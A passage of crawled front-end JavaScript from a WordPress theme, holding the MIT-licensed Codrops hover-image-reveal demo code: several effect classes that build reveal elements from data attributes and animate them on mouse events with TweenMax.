        $(".body-overlay-cart").removeClass("overlayshow");
    });
})(jQuery);

--- FILE ---
content_type: application/x-javascript
request_url: https://www.graphicvisionsla.com/wp-content/themes/axela/assets/js/hover-revel.js?ver=20151215
body_size: 6516
content:
/**
 * demo.js
 * http://www.codrops.com
 *
 * Licensed under the MIT license.
 * http://www.opensource.org/licenses/mit-license.php
 * 
 * Copyright 2018, Codrops
 * http://www.codrops.com
 */
 {
    const mapNumber = (X,A,B,C,D) => (X-A)*(D-C)/(B-A)+C;
    // from http://www.quirksmode.org/js/events_properties.html#position
	const getMousePos = (e) => {
        let posx = 0;
        let posy = 0;
		if (!e) e = window.event;
		if (e.pageX || e.pageY) {
            posx = e.pageX;
			posy = e.pageY;
		}
		else if (e.clientX || e.clientY) 	{
			posx = e.clientX + document.body.scrollLeft + document.documentElement.scrollLeft;
			posy = e.clientY + document.body.scrollTop + document.documentElement.scrollTop;
		}
        return { x : posx, y : posy }
    }
    // Generate a random float.
    const getRandomFloat = (min, max) => (Math.random() * (max - min) + min).toFixed(2);

    /**
     * One class per effect. 
     * Lots of code is repeated, so that single effects can be easily used. 
     */


    // Effect 1
    class HoverImgFx1 {
        constructor(el) {
            this.DOM = {el: el};
            this.DOM.reveal = document.createElement('div');
            this.DOM.reveal.className = 'rts-img-reveal-wrapper';
            this.DOM.reveal.innerHTML = `<div class="rts-img-reveal-wrapper__inner">
                <div class="rts-img-reveal-wrapper__img" style="background-image:url(${this.DOM.el.dataset.img ? this.DOM.el.dataset.img: ''})">
                    <div class="rts-hover-wrapper"> 
                        <h3 class="rts-hover-title">${this.DOM.el.dataset.title ? this.DOM.el.dataset.title: ''}</h3>
                        <span class="rts-hover-subtitle">${this.DOM.el.dataset.subtitle ? this.DOM.el.dataset.subtitle: ''}</span>
                        <p>${this.DOM.el.dataset.desc ? this.DOM.el.dataset.desc: ''}</p>
                        <div class="rts-hover-meta">
                            <span>
                                <a href="${this.DOM.el.dataset.metaTagLink ? this.DOM.el.dataset.metaTagLink: '#'}">${this.DOM.el.dataset.metaTag ? this.DOM.el.dataset.metaTag: ''}</a>
                            </span>
                            <span>
                                <a href="${this.DOM.el.dataset.metaTimeLink ? this.DOM.el.dataset.metaTimeLink: '#'}">${this.DOM.el.dataset.metaTime ? this.DOM.el.dataset.metaTime: ''}</a>
                            </span>
                            <span>
                                <a href="${this.DOM.el.dataset.metaAuthorLink ? this.DOM.el.dataset.metaAuthorLink: '#'}">${this.DOM.el.dataset.metaAuthor ? this.DOM.el.dataset.metaAuthor: ''}</a>
                            </span>
                        </div>
                    </div>
                </div>
            </div>`;
            this.DOM.el.appendChild(this.DOM.reveal);
            this.DOM.revealInner = this.DOM.reveal.querySelector('.rts-img-reveal-wrapper__inner');
            this.DOM.revealInner.style.overflow = 'hidden';
            this.DOM.revealImg = this.DOM.revealInner.querySelector('.rts-img-reveal-wrapper__img');

            this.initEvents();
        }
        initEvents() {
            this.positionElement = (ev) => {
                const mousePos = getMousePos(ev);
                const docScrolls = {
                    left : document.body.scrollLeft + document.documentElement.scrollLeft, 
                    top : document.body.scrollTop + document.documentElement.scrollTop
                };
                this.DOM.reveal.style.top = `${mousePos.y+20-docScrolls.top}px`;
                this.DOM.reveal.style.left = `${mousePos.x+20-docScrolls.left}px`;
            };
            this.mouseenterFn = (ev) => {
                this.positionElement(ev);
                this.showImage();
            };
            this.mousemoveFn = ev => requestAnimationFrame(() => {
                this.positionElement(ev);
            });
            this.mouseleaveFn = () => {
                this.hideImage();
            };
            
            this.DOM.el.addEventListener('mouseenter', this.mouseenterFn);
            this.DOM.el.addEventListener('mousemove', this.mousemoveFn);
            this.DOM.el.addEventListener('mouseleave', this.mouseleaveFn);
        }
        showImage() {
            TweenMax.killTweensOf(this.DOM.revealInner);
            TweenMax.killTweensOf(this.DOM.revealImg);

            this.tl = new TimelineMax({
                onStart: () => {
                    this.DOM.reveal.style.opacity = 1;
                    TweenMax.set(this.DOM.el, {zIndex: 9});
                }
            })
            .add('begin')
            .add(new TweenMax(this.DOM.revealInner, 0.2, {
                ease: Sine.easeOut,
                startAt: {x: '-100%'},
                x: '0%'
            }), 'begin')
            .add(new TweenMax(this.DOM.revealImg, 0.2, {
                ease: Sine.easeOut,
                startAt: {x: '100%'},
                x: '0%'
            }), 'begin');
        }
        hideImage() {
            TweenMax.killTweensOf(this.DOM.revealInner);
            TweenMax.killTweensOf(this.DOM.revealImg);

            this.tl = new TimelineMax({
                onStart: () => {
                    TweenMax.set(this.DOM.el, {zIndex: 8});
                },
                onComplete: () => {
                    TweenMax.set(this.DOM.el, {zIndex: ''});
                    TweenMax.set(this.DOM.reveal, {opacity: 0});
                }
            })
            .add('begin')
            .add(new TweenMax(this.DOM.revealInner, 0.2, {
                ease: Sine.easeOut,
                x: '100%'
            }), 'begin')
            
            .add(new TweenMax(this.DOM.revealImg, 0.2, {
                ease: Sine.easeOut,
                x: '-100%'
            }), 'begin');
        }
    }



    // Effect 2
    class HoverImgFx2 {
        constructor(el) {
            this.DOM = {el: el};
            this.DOM.reveal = document.createElement('div');
            this.DOM.reveal.className = 'rts-img-reveal-wrapper';
            this.DOM.reveal.innerHTML = `<div class="rts-img-reveal-wrapper__inner"><div class="rts-img-reveal-wrapper__img" style="background-image:url(${this.DOM.el.dataset.img})"><span class="rts-hover-subtitle">${this.DOM.el.dataset.subtitle ? this.DOM.el.dataset.subtitle: ''}</span> <h3 class="rts-hover-title">${this.DOM.el.dataset.title ? this.DOM.el.dataset.title: ''}</h3><p class="tp-hover-desc">${this.DOM.el.dataset.desc ? this.DOM.el.dataset.desc: ''}</p></div></div>`;
            this.DOM.el.appendChild(this.DOM.reveal);
            this.DOM.revealInner = this.DOM.reveal.querySelector('.rts-img-reveal-wrapper__inner');
            this.DOM.revealInner.style.overflow = 'hidden';
            this.DOM.revealImg = this.DOM.revealInner.querySelector('.rts-img-reveal-wrapper__img');

            this.initEvents();
        }
        initEvents() {
            this.positionElement = (ev) => {
                const mousePos = getMousePos(ev);
                const docScrolls = {
                    left : document.body.scrollLeft + document.documentElement.scrollLeft, 
                    top : document.body.scrollTop + document.documentElement.scrollTop
                };
                this.DOM.reveal.style.top = `${mousePos.y+20-docScrolls.top}px`;
                this.DOM.reveal.style.left = `${mousePos.x+20-docScrolls.left}px`;
            };
            this.mouseenterFn = (ev) => {
                this.positionElement(ev);
                this.showImage();
            };
            this.mousemoveFn = ev => requestAnimationFrame(() => {
                this.positionElement(ev);
            });
            this.mouseleaveFn = () => {
                this.hideImage();
            };
            
            this.DOM.el.addEventListener('mouseenter', this.mouseenterFn);
            this.DOM.el.addEventListener('mousemove', this.mousemoveFn);
            this.DOM.el.addEventListener('mouseleave', this.mouseleaveFn);
        }
        showImage() {
            TweenMax.killTweensOf(this.DOM.revealInner);
            TweenMax.killTweensOf(this.DOM.revealImg);

            this.tl = new TimelineMax({
                onStart: () => {
                    this.DOM.reveal.style.opacity = 1;
                    TweenMax.set(this.DOM.el, {zIndex: 1000});
                }
            })
            .add('begin')
            .add(new TweenMax(this.DOM.revealInner, 0.4, {
                ease: Quint.easeOut,
                startAt: {x: '-100%', y: '-100%'},
                x: '0%',
                y: '0%'
            }), 'begin')
            .add(new TweenMax(this.DOM.revealImg, 0.4, {
                ease: Quint.easeOut,
                startAt: {x: '100%', y: '100%'},
                x: '0%',
                y: '0%'
            }), 'begin');
        }
        hideImage() {
            TweenMax.killTweensOf(this.DOM.revealInner);
            TweenMax.killTweensOf(this.DOM.revealImg);

            this.tl = new TimelineMax({
                onStart: () => {
                    TweenMax.set(this.DOM.el, {zIndex: 999});
                },
                onComplete: () => {
                    TweenMax.set(this.DOM.el, {zIndex: ''});
                    TweenMax.set(this.DOM.reveal, {opacity: 0});
                }
            })
            .add('begin')
            .add(new TweenMax(this.DOM.revealInner, 0.3, {
                ease: Quint.easeOut,
                x: '100%',
                y: '100%'
            }), 'begin')
            
            .add(new TweenMax(this.DOM.revealImg, 0.3, {
                ease: Quint.easeOut,
                x: '-100%',
                y: '-100%'
            }), 'begin');
        }
    }

    // Effect 3
    class HoverImgFx3 {
        constructor(el) {
            this.DOM = {el: el};
            this.DOM.reveal = document.createElement('div');
            this.DOM.reveal.className = 'rts-img-reveal-wrapper';
            this.DOM.reveal.style.overflow = 'hidden';
            this.DOM.reveal.innerHTML = `<div class="rts-img-reveal-wrapper__inner"><div class="rts-img-reveal-wrapper__img" style="background-image:url(${this.DOM.el.dataset.img})"><span class="rts-hover-subtitle">${this.DOM.el.dataset.subtitle ? this.DOM.el.dataset.subtitle: ''}</span> <h3 class="rts-hover-title">${this.DOM.el.dataset.title ? this.DOM.el.dataset.title: ''}</h3><p class="tp-hover-desc">${this.DOM.el.dataset.desc ? this.DOM.el.dataset.desc: ''}</p></div></div>`;
            this.DOM.el.appendChild(this.DOM.reveal);
            this.DOM.revealInner = this.DOM.reveal.querySelector('.rts-img-reveal-wrapper__inner');
            this.DOM.revealInner.style.overflow = 'hidden';
            this.DOM.revealImg = this.DOM.revealInner.querySelector('.rts-img-reveal-wrapper__img');
            charming(this.DOM.el);
            this.DOM.letters = [...this.DOM.el.querySelectorAll('span')];
            this.initEvents();
        }
        initEvents() {
            this.positionElement = (ev) => {
                const mousePos = getMousePos(ev);
                const docScrolls = {
                    left : document.body.scrollLeft + document.documentElement.scrollLeft, 
                    top : document.body.scrollTop + document.documentElement.scrollTop
                };
                this.DOM.reveal.style.top = `${mousePos.y+20-docScrolls.top}px`;
                this.DOM.reveal.style.left = `${mousePos.x+20-docScrolls.left}px`;
            };
            this.mouseenterFn = (ev) => {
                this.positionElement(ev);
                this.showImage();
                this.animateLetters();
            };
            this.mousemoveFn = ev => requestAnimationFrame(() => {
                this.positionElement(ev);
            });
            this.mouseleaveFn = () => {
                this.hideImage();
            };
            
            this.DOM.el.addEventListener('mouseenter', this.mouseenterFn);
            this.DOM.el.addEventListener('mousemove', this.mousemoveFn);
            this.DOM.el.addEventListener('mouseleave', this.mouseleaveFn);
        }
        showImage() {
            TweenMax.killTweensOf(this.DOM.revealInner);
            TweenMax.killTweensOf(this.DOM.revealImg);

            this.tl = new TimelineMax({
                onStart: () => {
                    this.DOM.reveal.style.opacity = 1;
                    TweenMax.set(this.DOM.el, {zIndex: 1000});
                }
            })
            .add('begin')
            .set([this.DOM.revealInner, this.DOM.revealImg], {transformOrigin: '50% 100%'})
            .add(new TweenMax(this.DOM.revealInner, 0.4, {
                ease: Expo.easeOut,
                startAt: {x: '50%', y: '120%', rotation: 50},
                x: '0%',
                y: '0%',
                rotation: 0
            }), 'begin')
            .add(new TweenMax(this.DOM.revealImg, 0.4, {
                ease: Expo.easeOut,
                startAt: {x: '-50%', y: '-120%', rotation: -50},
                x: '0%',
                y: '0%',
                rotation: 0
            }), 'begin')
            .add(new TweenMax(this.DOM.revealImg, 0.7, {
                ease: Expo.easeOut,
                startAt: {scale: 2},
                scale: 1
            }), 'begin');
        }
        hideImage() {
            TweenMax.killTweensOf(this.DOM.revealInner);
            TweenMax.killTweensOf(this.DOM.revealImg);

            this.tl = new TimelineMax({
                onStart: () => {
                    TweenMax.set(this.DOM.el, {zIndex: 999});
                },
                onComplete: () => {
                    TweenMax.set(this.DOM.el, {zIndex: ''});
                    TweenMax.set(this.DOM.reveal, {opacity: 0});
                }
            })
            .add('begin')
            .add(new TweenMax(this.DOM.revealInner, 0.6, {
                ease: Expo.easeOut,
                y: '-120%',
                rotation: -5
            }), 'begin')
            .add(new TweenMax(this.DOM.revealImg, 0.6, {
                ease: Expo.easeOut,
                y: '120%',
                rotation: 5,
                scale: 1.2
            }), 'begin')
        }
        animateLetters() {
            TweenMax.killTweensOf(this.DOM.letters);
            TweenMax.set(this.DOM.letters, {opacity: 0});
            TweenMax.staggerTo(this.DOM.letters, 0.2, {
                ease: Expo.easeOut,
                startAt: {x: '100%'},
                x: '0%',
                opacity: 1
            }, 0.03);
        }
    }

    // Effect 4
    class HoverImgFx4 {
        constructor(el) {
            this.DOM = {el: el};
            this.DOM.reveal = document.createElement('div');
            this.DOM.reveal.className = 'rts-img-reveal-wrapper';
            this.DOM.reveal.innerHTML = `<div class="rts-img-reveal-wrapper__inner"><div class="rts-img-reveal-wrapper__img" style="background-image:url(${this.DOM.el.dataset.img})"><span class="rts-hover-subtitle">${this.DOM.el.dataset.subtitle ? this.DOM.el.dataset.subtitle: ''}</span> <h3 class="rts-hover-title">${this.DOM.el.dataset.title ? this.DOM.el.dataset.title: ''}</h3><p class="tp-hover-desc">${this.DOM.el.dataset.desc ? this.DOM.el.dataset.desc: ''}</p></div></div>`;
            this.DOM.el.appendChild(this.DOM.reveal);
            this.DOM.revealInner = this.DOM.reveal.querySelector('.rts-img-reveal-wrapper__inner');
            this.DOM.revealInner.style.overflow = 'hidden';
            this.DOM.revealImg = this.DOM.revealInner.querySelector('.rts-img-reveal-wrapper__img');
            charming(this.DOM.el);
            this.DOM.letters = [...this.DOM.el.querySelectorAll('span')];
            this.initEvents();
        }
        initEvents() {
            this.positionElement = (ev) => {
                const mousePos = getMousePos(ev);
                const docScrolls = {
                    left : document.body.scrollLeft + document.documentElement.scrollLeft, 
                    top : document.body.scrollTop + document.documentElement.scrollTop
                };
                this.DOM.reveal.style.top = `${mousePos.y+20-docScrolls.top}px`;
                this.DOM.reveal.style.left = `${mousePos.x+20-docScrolls.left}px`;
            };
            this.mouseenterFn = (ev) => {
                this.positionElement(ev);
                this.showImage();
                this.animateLetters();
            };
            this.mousemoveFn = ev => requestAnimationFrame(() => {
                this.positionElement(ev);
            });
            this.mouseleaveFn = () => {
                this.hideImage();
            };
            
            this.DOM.el.addEventListener('mouseenter', this.mouseenterFn);
            this.DOM.el.addEventListener('mousemove', this.mousemoveFn);
            this.DOM.el.addEventListener('mouseleave', this.mouseleaveFn);
        }
        showImage() {
            TweenMax.killTweensOf(this.DOM.revealInner);
            TweenMax.killTweensOf(this.DOM.revealImg);

            this.tl = new TimelineMax({
                onStart: () => {
                    this.DOM.reveal.style.opacity = 1;
                    TweenMax.set(this.DOM.el, {zIndex: 1000});
                }
            })
            .add('begin')
            .add(new TweenMax(this.DOM.revealInner, 0.8, {
                ease: Expo.easeOut,
                startAt: {opacity: 0, y: '50%', rotation: -15, scale:0},
                y: '0%',
                rotation: 0,
                opacity: 1,
                scale: 1
            }), 'begin')
            .add(new TweenMax(this.DOM.revealImg, 0.8, {
                ease: Expo.easeOut,
                startAt: {rotation: 15, scale: 2},
                rotation: 0,
                scale: 1
            }), 'begin');
        }
        hideImage() {
            TweenMax.killTweensOf(this.DOM.revealInner);
            TweenMax.killTweensOf(this.DOM.revealImg);

            this.tl = new TimelineMax({
                onStart: () => {
                    TweenMax.set(this.DOM.el, {zIndex: 999});
                },
                onComplete: () => {
                    TweenMax.set(this.DOM.el, {zIndex: ''});
                    TweenMax.set(this.DOM.reveal, {opacity: 0});
                }
            })
            .add('begin')
            .add(new TweenMax(this.DOM.revealInner, 0.15, {
                ease: Sine.easeOut,
                y: '-40%',
                rotation: 10,
                scale: 0.9,
                opacity: 0
            }), 'begin')
            .add(new TweenMax(this.DOM.revealImg, 0.15, {
                ease: Sine.easeOut,
                rotation: -10,
                scale: 1.5
            }), 'begin')
        }
        animateLetters() {
            TweenMax.killTweensOf(this.DOM.letters);
            TweenMax.set(this.DOM.letters, {opacity: 0});
            TweenMax.staggerTo(this.DOM.letters, 0.8, {
                ease: Expo.easeOut,
                startAt: {y: '50%'},
                y: '0%',
                opacity: 1
            }, 0.03);
        }
    }

    // Effect 5
    class HoverImgFx5 {
        constructor(el) {
            this.DOM = {el: el};
            
            this.DOM.reveal = document.createElement('div');
            this.DOM.reveal.className = 'rts-img-reveal-wrapper';
            this.DOM.reveal.innerHTML = `<div class="rts-img-reveal-wrapper__deco"></div><div class="rts-img-reveal-wrapper__inner"><div class="rts-img-reveal-wrapper__img" style="background-image:url(${this.DOM.el.dataset.img})"><span class="rts-hover-subtitle">${this.DOM.el.dataset.subtitle ? this.DOM.el.dataset.subtitle: ''}</span> <h3 class="rts-hover-title">${this.DOM.el.dataset.title ? this.DOM.el.dataset.title: ''}</h3><p class="tp-hover-desc">${this.DOM.el.dataset.desc ? this.DOM.el.dataset.desc: ''}</p></div></div>`;
            this.DOM.el.appendChild(this.DOM.reveal);
            this.DOM.revealInner = this.DOM.reveal.querySelector('.rts-img-reveal-wrapper__inner');
            this.DOM.revealInner.style.overflow = 'hidden';
            this.DOM.revealDeco = this.DOM.reveal.querySelector('.rts-img-reveal-wrapper__deco');
            this.DOM.revealImg = this.DOM.revealInner.querySelector('.rts-img-reveal-wrapper__img');
            charming(this.DOM.el);
            this.DOM.letters = [...this.DOM.el.querySelectorAll('span')];
            this.initEvents();
        }
        initEvents() {
            this.positionElement = (ev) => {
                const mousePos = getMousePos(ev);
                const docScrolls = {
                    left : document.body.scrollLeft + document.documentElement.scrollLeft, 
                    top : document.body.scrollTop + document.documentElement.scrollTop
                };
                this.DOM.reveal.style.top = `${mousePos.y+20-docScrolls.top}px`;
                this.DOM.reveal.style.left = `${mousePos.x+20-docScrolls.left}px`;
            };
            this.mouseenterFn = (ev) => {
                this.positionElement(ev);
                this.showImage();
                this.animateLetters();
            };
            this.mousemoveFn = ev => requestAnimationFrame(() => {
                this.positionElement(ev);
            });
            this.mouseleaveFn = () => {
                this.hideImage();
            };
            
            this.DOM.el.addEventListener('mouseenter', this.mouseenterFn);
            this.DOM.el.addEventListener('mousemove', this.mousemoveFn);
            this.DOM.el.addEventListener('mouseleave', this.mouseleaveFn);
        }
        showImage() {
            TweenMax.killTweensOf(this.DOM.revealInner);
            TweenMax.killTweensOf(this.DOM.revealImg);
            TweenMax.killTweensOf(this.DOM.revealDeco);

            this.tl = new TimelineMax({
                onStart: () => {
                    this.DOM.reveal.style.opacity = 1;
                    TweenMax.set(this.DOM.el, {zIndex: 1000});
                }
            })
            .set(this.DOM.revealInner, {opacity: 0})
            .add('begin')
            .add(new TweenMax(this.DOM.revealDeco, 0.8, {
                ease: Expo.easeOut,
                startAt: {opacity: 0, scale: 0, rotation: 35},
                opacity: 1,
                scale: 1,
                rotation: 0
            }), 'begin')
            .add(new TweenMax(this.DOM.revealInner, 0.8, {
                ease: Expo.easeOut,
                startAt: {scale: 0, rotation: 35},
                rotation: 0,
                scale: 1,
                opacity: 1
            }), 'begin+=0.15')
            .add(new TweenMax(this.DOM.revealImg, 0.8, {
                ease: Expo.easeOut,
                startAt: {rotation: -35, scale: 2},
                rotation: 0,
                scale: 1
            }), 'begin+=0.15')
        }
        hideImage() {
            TweenMax.killTweensOf(this.DOM.revealInner);
            TweenMax.killTweensOf(this.DOM.revealImg);
            TweenMax.killTweensOf(this.DOM.revealDeco);

            this.tl = new TimelineMax({
                onStart: () => {
                    TweenMax.set(this.DOM.el, {zIndex: 999});
                },
                onComplete: () => {
                    TweenMax.set(this.DOM.el, {zIndex: ''});
                    TweenMax.set(this.DOM.reveal, {opacity: 0});
                }
            })
            .add('begin')
            .add(new TweenMax([this.DOM.revealDeco, this.DOM.revealInner], 0.2, {
                ease: Expo.easeOut,
                opacity: 0,
                scale: 0.9
            }), 'begin')
        }
        animateLetters() {
            TweenMax.killTweensOf(this.DOM.letters);
            TweenMax.set(this.DOM.letters, {opacity: 0});
            TweenMax.staggerTo(this.DOM.letters, 0.1, {
                ease: Expo.easeOut,
                startAt: {y: '50%'},
                y: '0%',
                opacity: 1
            }, 0.06);
        }
    }

    // Effect 6
    class HoverImgFx6 {
        constructor(el) {
            this.DOM = {el: el};
            
            this.DOM.reveal = document.createElement('div');
            this.DOM.reveal.className = 'rts-img-reveal-wrapper';
            this.DOM.reveal.style.overflow = 'hidden';
            this.DOM.reveal.innerHTML = `<div class="rts-img-reveal-wrapper__deco"></div><div class="rts-img-reveal-wrapper__inner"><div class="rts-img-reveal-wrapper__img" style="background-image:url(${this.DOM.el.dataset.img})"><span class="rts-hover-subtitle">${this.DOM.el.dataset.subtitle ? this.DOM.el.dataset.subtitle: ''}</span> <h3 class="rts-hover-title">${this.DOM.el.dataset.title ? this.DOM.el.dataset.title: ''}</h3><p class="tp-hover-desc">${this.DOM.el.dataset.desc ? this.DOM.el.dataset.desc: ''}</p></div></div>`;
            this.DOM.el.appendChild(this.DOM.reveal);
            this.DOM.revealInner = this.DOM.reveal.querySelector('.rts-img-reveal-wrapper__inner');
            this.DOM.revealInner.style.overflow = 'hidden';
            this.DOM.revealDeco = this.DOM.reveal.querySelector('.rts-img-reveal-wrapper__deco');
            this.DOM.revealImg = this.DOM.revealInner.querySelector('.rts-img-reveal-wrapper__img');

            this.initEvents();
        }
        initEvents() {
            this.positionElement = (ev) => {
                const mousePos = getMousePos(ev);
                const docScrolls = {
                    left : document.body.scrollLeft + document.documentElement.scrollLeft, 
                    top : document.body.scrollTop + document.documentElement.scrollTop
                };
                this.DOM.reveal.style.top = `${mousePos.y+20-docScrolls.top}px`;
                this.DOM.reveal.style.left = `${mousePos.x+20-docScrolls.left}px`;
            };
            this.mouseenterFn = (ev) => {
                this.positionElement(ev);
                this.showImage();
            };
            this.mousemoveFn = ev => requestAnimationFrame(() => {
                this.positionElement(ev);
            });
            this.mouseleaveFn = () => {
                this.hideImage();
            };
            
            this.DOM.el.addEventListener('mouseenter', this.mouseenterFn);
            this.DOM.el.addEventListener('mousemove', this.mousemoveFn);
            this.DOM.el.addEventListener('mouseleave', this.mouseleaveFn);
        }
        showImage() {
            TweenMax.killTweensOf(this.DOM.reveal);
            TweenMax.killTweensOf(this.DOM.revealInner);
            TweenMax.killTweensOf(this.DOM.revealImg);
            TweenMax.killTweensOf(this.DOM.revealDeco);

            this.tl = new TimelineMax({
                onStart: () => {
                    this.DOM.reveal.style.opacity = 1;
                    TweenMax.set(this.DOM.el, {zIndex: 1000});
                }
            })
            .add('begin')
            .set(this.DOM.revealInner, {x: '100%'})
            .set(this.DOM.revealDeco, {transformOrigin: '100% 50%'})
            .add(new TweenMax(this.DOM.revealDeco, 0.3, {
                ease: Sine.easeInOut,
                startAt: {scaleX: 0},
                scaleX: 1
            }), 'begin')
            .set(this.DOM.revealDeco, {transformOrigin: '0% 50%'})
            .add(new TweenMax(this.DOM.revealDeco, 0.6, {
                ease: Expo.easeOut,
                scaleX: 0
            }), 'begin+=0.3')
            .add(new TweenMax(this.DOM.revealInner, 0.6, {
                ease: Expo.easeOut,
                startAt: {x: '100%'},
                x: '0%'
            }), 'begin+=0.45')
            .add(new TweenMax(this.DOM.revealImg, 0.6, {
                ease: Expo.easeOut,
                startAt: {x: '-100%'},
                x: '0%'
            }), 'begin+=0.45')
            .add(new TweenMax(this.DOM.revealImg, 1.6, {
                ease: Expo.easeOut,
                startAt: {scale: 1.3},
                scale: 1
            }), 'begin+=0.45')
            .add(new TweenMax(this.DOM.reveal, 0.8, {
                ease: Quint.easeOut,
                startAt: {x: '20%', rotation: 10},
                x: '0%',
                rotation: 0
            }), 'begin');
        }
        hideImage() {
            TweenMax.killTweensOf(this.DOM.reveal);
            TweenMax.killTweensOf(this.DOM.revealInner);
            TweenMax.killTweensOf(this.DOM.revealImg);
            TweenMax.killTweensOf(this.DOM.revealDeco);

            this.tl = new TimelineMax({
                onStart: () => {
                    TweenMax.set(this.DOM.el, {zIndex: 999});
                },
                onComplete: () => {
                    TweenMax.set(this.DOM.el, {zIndex: ''});
                    TweenMax.set(this.DOM.reveal, {opacity: 0});
                }
            })
            .add('begin')
            .add(new TweenMax(this.DOM.revealInner, 0.1, {
                ease: Sine.easeOut,
                x: '-100%'
            }), 'begin')
            .add(new TweenMax(this.DOM.revealImg, 0.1, {
                ease: Sine.easeOut,
                x: '100%'
            }), 'begin')
        }
    }
 
    // Effect 7
    class HoverImgFx7 {
        constructor(el) {
            this.DOM = {el: el};
            this.DOM.reveal = document.createElement('div');
            this.DOM.reveal.className = 'rts-img-reveal-wrapper';
            this.DOM.reveal.innerHTML = `<div class="rts-img-reveal-wrapper__deco"></div><div class="rts-img-reveal-wrapper__inner"><div class="rts-img-reveal-wrapper__img" style="background-image:url(${this.DOM.el.dataset.img})"><span class="rts-hover-subtitle">${this.DOM.el.dataset.subtitle ? this.DOM.el.dataset.subtitle: ''}</span> <h3 class="rts-hover-title">${this.DOM.el.dataset.title ? this.DOM.el.dataset.title: ''}</h3><p class="tp-hover-desc">${this.DOM.el.dataset.desc ? this.DOM.el.dataset.desc: ''}</p></div></div>`;
            this.DOM.el.appendChild(this.DOM.reveal);
            this.DOM.revealInner = this.DOM.reveal.querySelector('.rts-img-reveal-wrapper__inner');
            this.DOM.revealDeco = this.DOM.reveal.querySelector('.rts-img-reveal-wrapper__deco');
            this.DOM.revealImg = this.DOM.revealInner.querySelector('.rts-img-reveal-wrapper__img');
            charming(this.DOM.el);
            this.DOM.letters = [...this.DOM.el.querySelectorAll('span')];
            this.initEvents();
        }
        initEvents() {
            this.positionElement = (ev) => {
                const mousePos = getMousePos(ev);
                const docScrolls = {
                    left : document.body.scrollLeft + document.documentElement.scrollLeft, 
                    top : document.body.scrollTop + document.documentElement.scrollTop
                };
                this.DOM.reveal.style.top = `${mousePos.y+20-docScrolls.top}px`;
                this.DOM.reveal.style.left = `${mousePos.x+20-docScrolls.left}px`;
            };
            this.mouseenterFn = (ev) => {
                this.positionElement(ev);
                this.showImage();
                this.animateLetters();
            };
            this.mousemoveFn = ev => requestAnimationFrame(() => {
                this.positionElement(ev);
            });
            this.mouseleaveFn = () => {
                this.hideImage();
            };
            
            this.DOM.el.addEventListener('mouseenter', this.mouseenterFn);
            this.DOM.el.addEventListener('mousemove', this.mousemoveFn);
            this.DOM.el.addEventListener('mouseleave', this.mouseleaveFn);
            window.addEventListener('resize', () => this.rect = this.DOM.reveal.getBoundingClientRect());
        }
        showImage() {
            TweenMax.killTweensOf(this.DOM.reveal);
            TweenMax.killTweensOf(this.DOM.revealInner);
            TweenMax.killTweensOf(this.DOM.revealImg);
            TweenMax.killTweensOf(this.DOM.revealDeco);

            this.tl = new TimelineMax({
                onStart: () => {
                    this.DOM.reveal.style.opacity = 1;
                    TweenMax.set(this.DOM.el, {zIndex: 1000});
                }
            })
            .add('begin')
            .set(this.DOM.revealInner, {opacity: 0})
            .set(this.DOM.revealDeco, {transformOrigin: '-5% 50%'})
            .add(new TweenMax(this.DOM.revealDeco, 0.2, {
                ease: Quad.easeInOut,
                startAt: {scaleX: 0},
                scaleX: 1,
                scaleY: 0.8
            }), 'begin')
            .set(this.DOM.revealDeco, {transformOrigin: '105% 50%'})
            .add(new TweenMax(this.DOM.revealDeco, 0.3, {
                ease: Sine.easeOut,
                scaleX: 0,
                scaleY: 1
            }), 'begin+=0.2')
            .add(new TweenMax(this.DOM.revealInner, 0.9, {
                ease: Elastic.easeOut.config(1,0.6),
                startAt: {scale: 0, opacity: 1, x: '0%'},
                scale: 1,
            }), 'begin+=0.4')
            .add(new TweenMax(this.DOM.revealImg, 0.8, {
                ease: Expo.easeOut,
                rotation: -15,
            }), 'begin')
            .add(new TweenMax(this.DOM.reveal, 1.1, {
                ease: Quint.easeOut,
                startAt: {x: '-50%', y: '10%', rotation: -35},
                x: '0%',
                y: '0%',
                rotation: 15
            }), 'begin');
        }
        hideImage() {
            TweenMax.killTweensOf(this.DOM.reveal);
            TweenMax.killTweensOf(this.DOM.revealInner);
            TweenMax.killTweensOf(this.DOM.revealImg);
            TweenMax.killTweensOf(this.DOM.revealDeco);

            this.tl = new TimelineMax({
                onStart: () => {
                    TweenMax.set(this.DOM.el, {zIndex: 999});
                },
                onComplete: () => {
                    TweenMax.set(this.DOM.el, {zIndex: ''});
                    TweenMax.set(this.DOM.reveal, {opacity: 0});
                }
            })
            .add(new TweenMax(this.DOM.revealInner, 0.13, {
                ease: Sine.easeOut,
                scale: 0.8,
                opacity: 0
            }));
        }
        animateLetters() {
            TweenMax.killTweensOf(this.DOM.letters);
            TweenMax.set(this.DOM.letters, {opacity: 0});
            TweenMax.staggerTo(this.DOM.letters, 0.8, {
                ease: Elastic.easeOut.config(1,0.4),
                startAt: {y: '50%'},
                y: '0%',
                opacity: 1
            }, 0.02);
        }
    }

    // Effect 8
    class HoverImgFx8 {
        constructor(el) {
            this.DOM = {el: el};
            
            this.DOM.reveal = document.createElement('div');
            this.DOM.reveal.className = 'rts-img-reveal-wrapper';
            this.DOM.reveal.innerHTML = `<div class="rts-img-reveal-wrapper__deco"></div><div class="rts-img-reveal-wrapper__inner"><div class="rts-img-reveal-wrapper__img" style="background-image:url(${this.DOM.el.dataset.img})"><span class="rts-hover-subtitle">${this.DOM.el.dataset.subtitle ? this.DOM.el.dataset.subtitle: ''}</span> <h3 class="rts-hover-title">${this.DOM.el.dataset.title ? this.DOM.el.dataset.title: ''}</h3><p class="tp-hover-desc">${this.DOM.el.dataset.desc ? this.DOM.el.dataset.desc: ''}</p></div></div>`;
            this.DOM.el.appendChild(this.DOM.reveal);
            this.DOM.revealInner = this.DOM.reveal.querySelector('.rts-img-reveal-wrapper__inner');
            this.DOM.revealInner.style.overflow = 'hidden';
            this.DOM.revealDeco = this.DOM.reveal.querySelector('.rts-img-reveal-wrapper__deco');
            this.DOM.revealImg = this.DOM.revealInner.querySelector('.rts-img-reveal-wrapper__img');
            this.rect = this.DOM.reveal.getBoundingClientRect();
            charming(this.DOM.el);
            this.DOM.letters = [...this.DOM.el.querySelectorAll('span')];
            this.initEvents();
        }
        initEvents() {
            this.positionElement = (ev) => {
                const mousePos = getMousePos(ev);
                const docScrolls = {
                    left : document.body.scrollLeft + document.documentElement.scrollLeft, 
                    top : document.body.scrollTop + document.documentElement.scrollTop
                };
                this.DOM.reveal.style.top = `${mousePos.y+20-docScrolls.top}px`;
                this.DOM.reveal.style.left = `${mousePos.x+20-docScrolls.left}px`;
            };
